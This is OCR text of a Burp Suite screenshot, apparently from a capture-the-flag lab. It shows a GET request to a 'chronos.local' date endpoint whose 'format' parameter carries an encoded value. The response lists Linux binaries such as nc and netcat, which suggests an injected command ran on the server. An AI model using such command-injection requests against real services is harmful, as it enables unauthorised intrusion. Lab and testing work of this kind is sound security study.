 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /date?format=VAZYW9RHPu6D HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.0.0.5
8 Connection: close
9 Referer: http://10.0.0.5/
10
11
Response
Pretty Raw Hex Render \n ≡
84 lsmod
85 mkdir
86 mkfs.btrfs
87 mknod
88 mktemp
89 more
90 mount
91 mountpoint
92 mt
93 mt-gnu
94 mv
95 nano
96 nc
97 nc.openbsd
98 netcat
99 netstat
100 networkctl
101 nisdomainname
102 ntfs-3g
103 ntfs-3g.probe
104 ntfscat
105 ntfscluster
106 ntfscmp
107 ntfsfallocate
108 ntfsfix
109 ntfsinfo
110 ntfsls
111 ntfsmove
112 ntfsrecover
113 ntfssecaudit
114 ntfstruncate
115 ntfsusermap
116 ntfswipe
117 open
118 openvt
119 pidof
120 ping
121 ping4
122 ping6
123 plymouth
124 ps
125 pwd
126 rbash
127 readlink
128 red
129 rm
ziyebuku